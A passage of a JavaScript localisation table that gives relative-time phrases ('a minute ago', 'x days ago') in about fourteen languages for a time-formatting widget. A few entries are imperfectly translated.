            return Math.round(a) + " minutes"
        },
        hour: "environ une heure",
        hours: function(a) {
            return "environ " + Math.round(a) + " heures"
        },
        day: "un jour",
        days: function(a) {
            return Math.round(a) + " jours"
        },
        month: "environ un mois",
        months: function(a) {
            return Math.round(a / 30) + " mois"
        },
        year: "environ un an",
        years: function(a) {
            return Math.round(a) + " ans"
        }
    },
    es: {
        second: "ahora",
        minute: "hace un minuto",
        minutes: function(a) {
            return "hace " + Math.round(a) + " minuts"
        },
        hour: "hace una hora",
        hours: function(a) {
            return "hace " + Math.round(a) + " horas"
        },
        day: "hace un dia",
        days: function(a) {
            return "hace " + Math.round(a) + " d\u00edas"
        },
        month: "hace un mes",
        months: function(a) {
            return "hace " + Math.round(a / 30) + " meses"
        },
        year: "hace a\u00f1os",
        years: function(a) {
            return "hace " + Math.round(a) + " a\u00f1os"
        }
    },
    el: {
        second: "\u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b1\u03c0\u03cc \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",
        minute: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",
        minutes: function(a) {
            return Math.round(a) + " minutes"
        },
        hour: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03b7\u03bd \u03bc\u03b9\u03b1 \u03ce\u03c1\u03b1",
        hours: function(a) {
            return "about " + Math.round(a) + " hours"
        },
        day: "\u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1",
        days: function(a) {
            return Math.round(a) + " days"
        },
        month: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03bc\u03ae\u03bd\u03b1",
        months: function(a) {
            return Math.round(a / 30) + " months"
        },
        year: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03c7\u03c1\u03cc\u03bd\u03bf",
        years: function(a) {
            return Math.round(a) + " years"
        }
    },
    de: {
        second: "soeben",
        minute: "vor einer Minute",
        minutes: function(a) {
            return "vor " + Math.round(a) + " Minuten"
        },
        hour: "vor einer Stunde",
        hours: function(a) {
            return "vor " + Math.round(a) + " Stunden"
        },
        day: "vor einem Tag",
        days: function(a) {
            return "vor " + Math.round(a) + " Tagen"
        },
        month: "vor einem Monat",
        months: function(a) {
            return "vor " +
                Math.round(a / 30) + " Monaten"
        },
        year: "vor einem Jahr",
        years: function(a) {
            return "vor " + Math.round(a) + " Jahren"
        }
    },
    be: {
        second: "\u043c\u0435\u043d\u0448 \u0437\u0430 \u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        minute: "\u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0445\u0432\u0456\u043b\u0456\u043d\u0430 \u0442\u0430\u043c\u0443", "\u0445\u0432\u0456\u043b\u0456\u043d\u044b \u0442\u0430\u043c\u0443",
                "\u0445\u0432\u0456\u043b\u0456\u043d \u0442\u0430\u043c\u0443")
        },
        hour: "\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u0437\u0456\u043d\u044b \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u0437\u0456\u043d \u0442\u0430\u043c\u0443")
        },
        day: "\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443", "\u0434\u043d\u0456 \u0442\u0430\u043c\u0443", "\u0434\u0437\u0451\u043d \u0442\u0430\u043c\u0443")
        },
        month: "\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443", "\u043c\u0435\u0441\u044f\u0446\u0430 \u0442\u0430\u043c\u0443", "\u043c\u0435\u0441\u044f\u0446\u0430\u045e \u0442\u0430\u043c\u0443")
        },
        year: "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u044b \u0442\u0430\u043c\u0443", "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443")
        }
    },
    it: {
        second: "proprio ora",
        minute: "un minuto fa",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "un minuto fa", "minuti fa", "minuti fa")
        },
        hour: "un'ora fa",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "un'ora fa", "ore fa", "ore fa")
        },
        day: "un giorno fa",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "un giorno fa", "giorni fa", "giorni fa")
        },
        month: "un mese fa",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "un mese fa", "mesi fa", "mesi fa")
        },
        year: "un anno fa",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "un anno fa", "anni fa", "anni fa")
        }
    },
    tr: {
        second: "az \u00f6nce",
        minute: "dakika \u00f6nce",
        minutes: function(a) {
            return Math.round(a) + " dakika \u00f6nce"
        },
        hour: "saat \u00f6nce",
        hours: function(a) {
            return Math.round(a) + " saat \u00f6nce"
        },
        day: "g\u00fcn \u00f6nce",
        days: function(a) {
            return Math.round(a) +
                " g\u00fcn \u00f6nce"
        },
        month: "ay \u00f6nce",
        months: function(a) {
            return Math.round(a / 30) + " ay \u00f6nce"
        },
        year: "y\u0131l \u00f6nce",
        years: function(a) {
            return Math.round(a) + " y\u0131l \u00f6nce"
        }
    },
    nb: {
        second: "n\u00e5 nettopp",
        minute: "ett minutt siden",
        minutes: function(a) {
            return Math.round(a) + " minutter siden"
        },
        hour: "en time siden",
        hours: function(a) {
            return Math.round(a) + " timer siden"
        },
        day: "en dag siden",
        days: function(a) {
            return Math.round(a) + " dager siden"
        },
        month: "en m\u00e5ned siden",
        months: function(a) {
            return Math.round(a /
                30) + " m\u00e5neder siden"
        },
        year: "ett \u00e5r siden",
        years: function(a) {
            return Math.round(a) + " \u00e5r siden"
        }
    },
    da: {
        second: "lige nu",
        minute: "et minut siden",
        minutes: function(a) {
            return Math.round(a) + " minutter siden"
        },
        hour: "en time siden",
        hours: function(a) {
            return Math.round(a) + " timer siden"
        },
        day: "en dag siden",
        days: function(a) {
            return Math.round(a) + " dage siden"
        },
        month: "en m\u00e5ned siden",
        months: function(a) {
            return Math.round(a / 30) + " m\u00e5neder siden"
        },
        year: "et \u00e5r siden",
        years: function(a) {
            return Math.round(a) +
                " \u00e5r siden"
        }
    },
    nl: {
        second: "zojuist",
        minute: "minuten geleden",
        minutes: function(a) {
            return Math.round(a) + " minuten geleden"
        },
        hour: "uur geleden",
        hours: function(a) {
            return Math.round(a) + " uur geleden"
        },
        day: "dagen geleden",
        days: function(a) {
            return Math.round(a) + " dagen geleden"
        },
        month: "maand geleden",
        months: function(a) {
            return Math.round(a / 30) + " maanden geleden"
        },
        year: "jaar geleden",
        years: function(a) {
            return Math.round(a) + " jaar geleden"
        }
    },
    ca: {
        second: "ara mateix",
        minute: "fa un minut",
        minutes: function(a) {
            return "fa " +
                Math.round(a) + " minuts"
        },
        hour: "fa una hora",
        hours: function(a) {
            return "fa " + Math.round(a) + " hores"
        },
        day: "fa un dia",
        days: function(a) {
            return "fa " + Math.round(a) + " dies"
        },
        month: "fa un mes",
        months: function(a) {
            return "fa " + Math.round(a / 30) + " mesos"
        },
        year: "fa un any",
        years: function(a) {
            return "fa " + Math.round(a) + " anys"
        }
    },
    sv: {
        second: "just nu",
        minute: "en minut sen",
        minutes: function(a) {
            return Math.round(a) + " minuter sen"
        },
        hour: "en timme sen",
        hours: function(a) {
            return Math.round(a) + " timmar sen"
        },
        day: "en dag sen",
        days: function(a) {
            return Math.round(a) + " dagar sen"
        },
        month: "en m\u00e5nad sen",
        months: function(a) {
            return Math.round(a / 30) + " m\u00e5nader sen"
        },
        year: "en \u00e5r sen",
        years: function(a) {
            return Math.round(a) + " \u00e5r sen"
        }
    },
    pl: {
        second: "w\u0142a\u015bnie teraz",
        minute: "minut\u0119 temu",
        minutes: function(a) {
            return Math.round(a) + " minut temu"
        },
        hour: "godzin\u0119 temu",
        hours: function(a) {
            return Math.round(a) + " godzin temu"
        },
        day: "wczoraj",
        days: function(a) {
            return Math.round(a) + " dni temu"
        },
        month: "miesi\u0105c temu",
        months: function(a) {
            return Math.round(a / 30) + " miesi\u0119cy temu"
        },
        year: "rok temu",
        years: function(a) {
            return Math.round(a) + " lat temu"
        }
    },
    pt: {
        second: "agora",
        minute: "1 minuto atr\u00e1s",
        minutes: function(a) {
            return Math.round(a) + " minutos atr\u00e1s"
        },
        hour: "1 hora atr\u00e1s",
        hours: function(a) {
            return Math.round(a) + " horas atr\u00e1s"
        },
        day: "1 dia atr\u00e1s",
        days: function(a) {
            return Math.round(a) + " dias atr\u00e1s"
        },
        month: "1 m\u00eas atr\u00e1s",
        months: function(a) {
            return Math.round(a / 30) + " meses atr\u00e1s"
        },
        year: "1 ano atr\u00e1s",
        years: function(a) {
            return Math.round(a) + " anos atr\u00e1s"
        }
    }
};